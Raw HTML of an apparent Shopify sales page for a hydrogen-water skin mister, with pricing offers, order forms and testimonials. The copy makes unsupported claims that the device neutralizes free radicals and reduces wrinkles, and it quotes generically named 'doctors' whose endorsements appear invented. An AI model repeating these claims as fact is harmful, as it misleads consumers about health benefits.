</p></div></div><div class="pf-c" style="--c-xs:12;--c-sm:5;--c-md:5;--c-lg:5"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-141_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/istockphoto-1177813614-612x612.jpg?v=1692705000" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/istockphoto-1177813614-612x612.jpg?v=1692705000 1536w" width="612" height="408" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-142_ pf-image-1 image-shadow"/></div></div></div><div class="sc-dhKdPU hjOBND pf-143_ white-text-row pf-r pf-c-cm pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:5;--c-md:5;--c-lg:5"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-144_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/leylahamchou-EDC7FA00-7A19-42C5-8301-402AC4ACB6AA.jpg?v=1693465721" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/leylahamchou-EDC7FA00-7A19-42C5-8301-402AC4ACB6AA.jpg?v=1693465721 1536w" width="2316" height="3088" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-145_ pf-image-1 image-shadow"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:7;--c-md:7;--c-lg:7"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-146_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-147_ pf-heading-1-h3 title-h">Firm, smooth skin is within your reach</h3><p class="sc-iMWBWc laPXAE pf-149_ pf-text-1 bold-marked-outer mb-md-0" data-pf-type="Paragraph3">Optimize your skincare routine with the LUMI+ Hydrogen Mister and witness a dramatic improvement in skin elasticity. Say goodbye to sagging and hello to a firmer, smoother complexion that defies the test of time.


 
</p></div></div></div><div class="sc-dhKdPU hjOBND pf-151_ white-text-row pf-r pf-c-cm pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:7;--c-md:7;--c-lg:7"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-152_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-153_ pf-heading-1-h3 title-h">Brightens and evens skin tone, for a more radiant complexion</h3><p class="sc-iMWBWc laPXAE pf-155_ pf-text-1 bold-marked-outer mb-md-0" data-pf-type="Paragraph3">Let the LUMI+ Hydrogen Mister work its magic to neutralize free radicals and inflammation. It will help reveal a brighter, more even skin tone. Embrace a radiant complexion that leaves you looking and feeling your best.



 
</p></div></div><div class="pf-c" style="--c-xs:12;--c-sm:5;--c-md:5;--c-lg:5"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-157_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/High_resolution.png?v=1693465744" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/High_resolution.png?v=1693465744 1536w" width="500" height="333" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-158_ pf-image-1 image-shadow"/></div></div></div><div class="sc-dhKdPU hjOBND pf-159_ white-text-row pf-r pf-c-cm pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:5;--c-md:5;--c-lg:5"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-160_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/depositphotos_117918714-stock-illustration-skin-hydration-sectional-view.webp?v=1692703983" width="600" height="600" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-161_ pf-image-1 image-shadow"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:7;--c-md:7;--c-lg:7"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-162_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-163_ pf-heading-1-h3 title-h">Quench your skin's thirst for ultimate hydration</h3><p class="sc-iMWBWc laPXAE pf-165_ pf-text-1 bold-marked-outer mb-md-0" data-pf-type="Paragraph3">Experience the deep hydration delivered by the LUMI+ Hydrogen Mister. Unlock a plumper, more supple complexion as the hydrogen water penetrates and nourishes your skin. Enjoy a refreshed and rejuvenated appearance that turns heads wherever you go.




 
</p></div></div></div></div></div></div></div></div><div data-section-id="pf-d779" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-167_ pf-color-scheme-1 blue-border-block"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-168_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-169_"><div data-pf-type="Block" class="sc-eBHgEO esEFmD pf-170_ order-blue-box"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340.jpg?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340.jpg?v=1692179060 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340_500x.jpg?v=1692179060 320w" width="479" height="374" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-171_ pf-image-1 blue-box-img"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-172_ pf-heading-1-h3 red-offer-line">Here Is Our One-Time Offer</h3><p class="sc-iMWBWc laPXAE pf-174_ pf-text-1 sky-offer-text" data-pf-type="Paragraph3"><s>$199</s>  Now Only $127 Each</p><p class="sc-iMWBWc laPXAE pf-176_ pf-text-1 black-offer-text" data-pf-type="Paragraph3">Free USA and Canada Standard Shipping</p><p class="sc-iMWBWc laPXAE pf-178_ pf-text-1 light-offer-text" data-pf-type="Paragraph3">*International Shipping +$19.90*</p><div data-pf-type="Custom.HTML" class="sc-bBeLha jAtbDR pf-180_"><form method="post" action="/cart/add" id="product_form_7306402136236" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data">
<input type="hidden" name="form_type" value="product">
<input type="hidden" name="utf8" value="✓"> 
<input type="hidden" name="id" value="41798154158252"> 
   <div class="bottle_option_list">
      <div class="purchase-details">
        
         <div class="purchase-details__buttons purchase-details__spb--true">
		   <button type="submit" name="add" class="add_to_cart global-button global-button--secondary add-btn my-order-btn" data-label="Add to Cart"> Order now</button>
          <div data-shopify="payment-button" data-has-selling-plan="false" class="shopify-payment-button pink-version my-order-btn"  style="display:none;">
               <button type="button" class="shopify-payment-button__button shopify-payment-button__button--unbranded 2ogcW-Q9I-rgsSkNbRiJzA 2EiMjnumZ6FVtlC7RViKtj 2-dUletcCZ2ZL1aaH0GXxT" data-testid="Checkout-button">Buy it now</button><button aria-disabled="true" aria-hidden="true" class="btn-order-now small-btn-order-now shopify-payment-button__more-options 2ogcW-Q9I-rgsSkNbRiJzA shopify-payment-button__button--hidden" type="button" data-testid="sheet-open-button">More payment options</button>
                       
                     </div>
                  </div>
               </div>
            </div>
        

</form>


</div></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-181_"><div data-pf-type="Block" class="sc-eBHgEO esEFmD pf-182_ order-blue-box"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogen-myster.jpg?v=1692257865" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogen-myster.jpg?v=1692257865 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogen-myster_500x.jpg?v=1692257865 320w" width="479" height="374" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-183_ pf-image-1 blue-box-img"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-184_ pf-heading-1-h3 red-offer-line">Here Is Our One-Time Offer</h3><p class="sc-iMWBWc laPXAE pf-186_ pf-text-1 sky-offer-text" data-pf-type="Paragraph3"><s>$199</s> Now Only $117 Each
Total <s>$254</s>   $234</p><p class="sc-iMWBWc laPXAE pf-188_ pf-text-1 black-offer-text" data-pf-type="Paragraph3">Free USA and Canada Standard Shipping</p><p class="sc-iMWBWc laPXAE pf-190_ pf-text-1 light-offer-text" data-pf-type="Paragraph3">*International Shipping +$19.90*</p><div data-pf-type="Custom.HTML" class="sc-bBeLha jAtbDR pf-192_"><form method="post" action="/cart/add" id="product_form_7306402136236" accept-charset="UTF-8"
   class="shopify-product-form" enctype="multipart/form-data">
   <input type="hidden" name="form_type" value="product">
   <input type="hidden" name="utf8" value="✓">
   <input type="hidden" name="id" value="41798154191020">
   <div class="bottle_option_list">
      <div class="purchase-details">

         <div class="purchase-details__buttons purchase-details__spb--true">
            <button type="submit" name="add" class="add_to_cart global-button global-button--secondary our-products-column add-btn my-order-btn" data-label="Add to Cart"> Order now</button>
            <div data-shopify="payment-button" data-has-selling-plan="false" class="shopify-payment-button my-order-btn"
               style="display:none;">
               <div data-shopify="payment-button" data-has-selling-plan="false"
                  class="shopify-payment-button pink-version my-order-btn" style="display:none;">
                  <button type="button" class="shopify-payment-button__button shopify-payment-button__button--unbranded 2ogcW-Q9I-rgsSkNbRiJzA 2EiMjnumZ6FVtlC7RViKtj 2-dUletcCZ2ZL1aaH0GXxT" data-testid="Checkout-button">Buy it now</button><button aria-disabled="true" aria-hidden="true" class="btn-order-now small-btn-order-now shopify-payment-button__more-options 2ogcW-Q9I-rgsSkNbRiJzA shopify-payment-button__button--hidden" type="button" data-testid="sheet-open-button">More payment options</button>

               </div>
            </div>
         </div>
      </div>

   </div>
</form></div></div></div></div></div><div class="sc-dhKdPU hjOBND pf-193_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-194_"><div data-pf-type="Custom.HTML" class="sc-bBeLha jAtbDR pf-195_"><div class="selleasy-block-product-addon"></div></div></div></div></div></div></div><div data-section-id="pf-4ccd" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-196_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-197_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-198_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-199_ pf-heading-1-h3 title-h">Expert Recommendation&nbsp;</h3><div class="sc-dhKdPU hjOBND pf-201_ cutomer-view-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-202_ customer-view-image"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/doctor.jpg?v=1692591589" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/doctor.jpg?v=1692591589 1536w" width="960" height="897" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-203_ pf-image-1"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-204_ customer-view-text"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/quote-img.png?v=1691044789" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/quote-img.png?v=1691044789 1536w" width="38" height="27" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-205_ pf-image-1"/><p class="sc-iMWBWc laPXAE pf-206_ pf-text-1" data-pf-type="Paragraph3">Hydrogen water is a game-changer in the world of anti-aging skincare. The LUMI+ Hydrogen Mister effectively rejuvenates the skin. The result is a significant reduction in fine lines and wrinkles. All my clients report healthier and more youthful skin.</p><h5 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-208_ pf-heading-1-h3">Dr. Jane Smith, Dermatologist</h5></div></div></div><div class="sc-dhKdPU hjOBND pf-210_ cutomer-view-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-211_ customer-view-image"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image_2023_08_17T07_38_22_323Z.png?v=1692257989" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image_2023_08_17T07_38_22_323Z.png?v=1692257989 1536w" width="550" height="750" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-212_ pf-image-1"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-213_ customer-view-text"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/quote-img.png?v=1691044789" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/quote-img.png?v=1691044789 1536w" width="38" height="27" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-214_ pf-image-1"/><p class="sc-iMWBWc laPXAE pf-215_ pf-text-1" data-pf-type="Paragraph3">I have been closely monitoring the impact of hydrogen water on the skin and am thoroughly impressed with the LUMI+ Hydrogen Mister. My clients have experienced remarkable results with this innovative device, and I confidently endorse the LUMI+ Hydrogen Mister for anyone looking to achieve younger-looking skin.</p><h5 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-217_ pf-heading-1-h3">Dr. Michael Thompson, Anti-Aging Expert</h5></div></div></div></div></div></div></div></div><div data-section-id="pf-ee4f" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-219_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-220_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-221_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-222_ pf-heading-1-h3 title-h">How does it work 
</h3><div class="sc-gbvfQp dHkMZh pf-224_ rounded-features pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:15px;--ew-xs:1;--ew-sm:3" data-pf-type="ContentList"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dfavko TcUqD rid-20"><div class="sc-dhKdPU hjOBND rid-21 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-22"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/sass-1658232878963.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/sass-1658232878963.png?v=1692179060 1536w" width="315" height="334" data-pf-type="Image3" class="sc-gdyfxU iluFjz rid-23 pf-image-1"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-25 pf-heading-1-h3 number-span">1</h3><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-32 pf-heading-1-h3"> Add water to the water tank
</h3></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dfavko TcUqD rid-20"><div class="sc-dhKdPU hjOBND rid-21 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-22"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image1s01657018210272-1658232878956.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image1s01657018210272-1658232878956.png?v=1692179060 1536w" width="315" height="334" data-pf-type="Image3" class="sc-gdyfxU iluFjz rid-23 pf-image-1"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-25 pf-heading-1-h3 number-span">2</h3><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-32 pf-heading-1-h3">Activate the mister by sliding down the button
</h3></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dfavko TcUqD rid-20"><div class="sc-dhKdPU hjOBND rid-21 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-22"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image10-1657006672564.jpg?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/image10-1657006672564.jpg?v=1692179060 1536w" width="315" height="334" data-pf-type="Image3" class="sc-gdyfxU iluFjz rid-23 pf-image-1"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-25 pf-heading-1-h3 number-span">3</h3><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-32 pf-heading-1-h3">Direct the mister at your skin and let the hydrogen water work its magic
</h3></div></div></div></div></div></div></div></div></div></div></div><div data-section-id="pf-f005" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-249_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-250_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-251_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-252_ pf-heading-1-h3 title-h">Here’s what influencers have to say about it: 
</h3><div class="sc-dhKdPU hjOBND pf-254_ rounded-videos-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:3;--c-lg:3"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-255_"><div data-pf-type="HTML.Video" class="sc-ihgokY iHhoXn pf-256_ pf-image-1"><video width="100%" type="video/mp4" src="https://cdn.shopify.com/videos/c/o/v/f5b78087b94044c58c355b47fbce6403.mp4" poster="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/f5b78087b94044c58c355b47fbce6403.jpg?v=1692705032" controlsList="nodownload" disablepictureinpicture=""></video><svg width="64" height="64" viewBox="0 0 48 48"><path d="M24.0003 47.8334C37.1631 47.8334 47.8337 37.1629 47.8337 24.0001C47.8337 10.8373 37.1631 0.166748 24.0003 0.166748C10.8375 0.166748 0.166992 10.8373 0.166992 24.0001C0.166992 37.1629 10.8375 47.8334 24.0003 47.8334Z" fill="rgb(193, 193, 193, .61)"></path><path d="M19.667 32.6668V15.3335L32.667 24.0002L19.667 32.6668Z" fill="#fff"></path></svg></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:3;--c-lg:3"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-257_"><div data-pf-type="HTML.Video" class="sc-ihgokY iHhoXn pf-258_ pf-image-1"><video width="100%" type="video/mov" src="https://cdn.shopify.com/videos/c/o/v/c9db8f2dffff40e6bbef13713f756219.mov" poster="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/c9db8f2dffff40e6bbef13713f756219.jpg?v=1692705112" controlsList="nodownload" disablepictureinpicture=""></video><svg width="64" height="64" viewBox="0 0 48 48"><path d="M24.0003 47.8334C37.1631 47.8334 47.8337 37.1629 47.8337 24.0001C47.8337 10.8373 37.1631 0.166748 24.0003 0.166748C10.8375 0.166748 0.166992 10.8373 0.166992 24.0001C0.166992 37.1629 10.8375 47.8334 24.0003 47.8334Z" fill="rgb(193, 193, 193, .61)"></path><path d="M19.667 32.6668V15.3335L32.667 24.0002L19.667 32.6668Z" fill="#fff"></path></svg></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:3;--c-lg:3"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-259_"><div data-pf-type="HTML.Video" class="sc-ihgokY iHhoXn pf-260_ pf-image-1"><video width="100%" type="video/mov" src="https://cdn.shopify.com/videos/c/o/v/0c963f306d524c819e177eb861924741.mov" poster="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/0c963f306d524c819e177eb861924741.jpg?v=1692705136" controlsList="nodownload" disablepictureinpicture=""></video><svg width="64" height="64" viewBox="0 0 48 48"><path d="M24.0003 47.8334C37.1631 47.8334 47.8337 37.1629 47.8337 24.0001C47.8337 10.8373 37.1631 0.166748 24.0003 0.166748C10.8375 0.166748 0.166992 10.8373 0.166992 24.0001C0.166992 37.1629 10.8375 47.8334 24.0003 47.8334Z" fill="rgb(193, 193, 193, .61)"></path><path d="M19.667 32.6668V15.3335L32.667 24.0002L19.667 32.6668Z" fill="#fff"></path></svg></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:3;--c-lg:3"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-261_"><div data-pf-type="HTML.Video" class="sc-ihgokY iHhoXn pf-262_ pf-image-1"><video width="100%" type="video/mp4" src="https://cdn.shopify.com/videos/c/o/v/300234c8ce0a45c0838da4a34ec8be13.mp4" poster="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/300234c8ce0a45c0838da4a34ec8be13.jpg?v=1692705161" controlsList="nodownload" disablepictureinpicture=""></video><svg width="64" height="64" viewBox="0 0 48 48"><path d="M24.0003 47.8334C37.1631 47.8334 47.8337 37.1629 47.8337 24.0001C47.8337 10.8373 37.1631 0.166748 24.0003 0.166748C10.8375 0.166748 0.166992 10.8373 0.166992 24.0001C0.166992 37.1629 10.8375 47.8334 24.0003 47.8334Z" fill="rgb(193, 193, 193, .61)"></path><path d="M19.667 32.6668V15.3335L32.667 24.0002L19.667 32.6668Z" fill="#fff"></path></svg></div></div></div></div></div></div></div></div></div><div data-section-id="pf-cbec" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-263_ pf-color-scheme-1 reviews-home"><div style="--cw:1200px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-264_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-265_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-266_ pf-heading-1-h3 title-h">Our Customers</h3><p class="sc-iMWBWc laPXAE pf-268_ pf-text-1 para" data-pf-type="Paragraph3">Join Over 21.742 Satisfied Customers Who Have Rediscovered Their Youthful Glow!
</p><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/star_afaca7e4-5fe4-42dc-aa2a-d870a6d6e1b3.png?v=1690522341" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/star_afaca7e4-5fe4-42dc-aa2a-d870a6d6e1b3.png?v=1690522341 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/star_afaca7e4-5fe4-42dc-aa2a-d870a6d6e1b3_500x.png?v=1690522341 320w" width="745" height="126" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-270_ pf-image-1 our-customer-star"/><div class="sc-CCulN kVqbEa pf-271_ pf-loox" data-pf-type="Loox"><div id="looxReviews" data-product-id="7306402136236" data-mode="" data-limit="4"></div></div></div></div></div></div></div><div data-section-id="pf-a345" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-272_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-273_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-274_"><div data-pf-type="Block" class="sc-eBHgEO esEFmD pf-275_ badge-box"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-276_ pf-heading-1-h3 red-bg-heading">You Are Covered By Our 100% Money-Back Guarantee
</h3><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/guarantee.png?v=1690609388" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/guarantee.png?v=1690609388 1536w" width="401" height="401" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-278_ pf-image-1 badge-img"/><p class="sc-iMWBWc laPXAE pf-279_ pf-text-1 bold-marked-outer" data-pf-type="Paragraph3">We're confident you'll love the LUMI+ Hydrogen Mister, but if you're not completely satisfied, simply return it within 30 days for a refund Please see our return policy at FAQ below…</p><p class="sc-iMWBWc laPXAE pf-281_ pf-text-1 bold-marked-outer margin-0" data-pf-type="Paragraph3">Ready to Turn Back Time? Click the button below to order your LUMI+ Hydrogen Mister and start your journey to ageless beauty today!</p></div></div></div></div></div></div><div data-section-id="pf-0aac" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-283_ pf-color-scheme-1 blue-border-block"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-284_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-285_"><div data-pf-type="Block" class="sc-eBHgEO esEFmD pf-286_ order-blue-box"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340.jpg?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340.jpg?v=1692179060 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340_500x.jpg?v=1692179060 320w" width="479" height="374" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-287_ pf-image-1 blue-box-img"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-288_ pf-heading-1-h3 red-offer-line">Here Is Our One-Time Offer</h3><p class="sc-iMWBWc laPXAE pf-290_ pf-text-1 sky-offer-text" data-pf-type="Paragraph3"><s>$199</s>  Now Only $127 Each</p><p class="sc-iMWBWc laPXAE pf-292_ pf-text-1 black-offer-text" data-pf-type="Paragraph3">Free USA and Canada Standard Shipping</p><p class="sc-iMWBWc laPXAE pf-294_ pf-text-1 light-offer-text" data-pf-type="Paragraph3">*International Shipping +$19.90*</p><div data-pf-type="Custom.HTML" class="sc-bBeLha jAtbDR pf-296_"><form method="post" action="/cart/add" id="product_form_7306402136236" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data">
<input type="hidden" name="form_type" value="product">
<input type="hidden" name="utf8" value="✓"> 
<input type="hidden" name="id" value="41798154158252"> 
   <div class="bottle_option_list">
      <div class="purchase-details">
        
         <div class="purchase-details__buttons purchase-details__spb--true">
		   <button type="submit" name="add" class="add_to_cart global-button global-button--secondary add-btn my-order-btn" data-label="Add to Cart"> Order now</button>
          <div data-shopify="payment-button" data-has-selling-plan="false" class="shopify-payment-button pink-version my-order-btn"  style="display:none;">
               <button type="button" class="shopify-payment-button__button shopify-payment-button__button--unbranded 2ogcW-Q9I-rgsSkNbRiJzA 2EiMjnumZ6FVtlC7RViKtj 2-dUletcCZ2ZL1aaH0GXxT" data-testid="Checkout-button">Buy it now</button><button aria-disabled="true" aria-hidden="true" class="btn-order-now small-btn-order-now shopify-payment-button__more-options 2ogcW-Q9I-rgsSkNbRiJzA shopify-payment-button__button--hidden" type="button" data-testid="sheet-open-button">More payment options</button>
                       
                     </div>
                  </div>
               </div>
            </div>
        

</form>


</div></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-297_"><div data-pf-type="Block" class="sc-eBHgEO esEFmD pf-298_ order-blue-box"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogen-myster.jpg?v=1692257865" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogen-myster.jpg?v=1692257865 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogen-myster_500x.jpg?v=1692257865 320w" width="479" height="374" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-299_ pf-image-1 blue-box-img"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-300_ pf-heading-1-h3 red-offer-line">Here Is Our One-Time Offer</h3><p class="sc-iMWBWc laPXAE pf-302_ pf-text-1 sky-offer-text" data-pf-type="Paragraph3">$199 Now Only $117 Each Total $254 $234</p><p class="sc-iMWBWc laPXAE pf-304_ pf-text-1 black-offer-text" data-pf-type="Paragraph3">Free USA and Canada Standard Shipping</p><p class="sc-iMWBWc laPXAE pf-306_ pf-text-1 light-offer-text" data-pf-type="Paragraph3">*International Shipping +$19.90*</p><div data-pf-type="Custom.HTML" class="sc-bBeLha jAtbDR pf-308_"><form method="post" action="/cart/add" id="product_form_7306402136236" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data">
<input type="hidden" name="form_type" value="product">
<input type="hidden" name="utf8" value="✓"> 
<input type="hidden" name="id" value="41798154191020"> 
   <div class="bottle_option_list">
      <div class="purchase-details">
        
         <div class="purchase-details__buttons purchase-details__spb--true">
          <button type="submit" name="add" class="add_to_cart global-button global-button--secondary our-products-column add-btn my-order-btn" data-label="Add to Cart"> Order now</button>
          <div data-shopify="payment-button" data-has-selling-plan="false" class="shopify-payment-button my-order-btn"  style="display:none;">
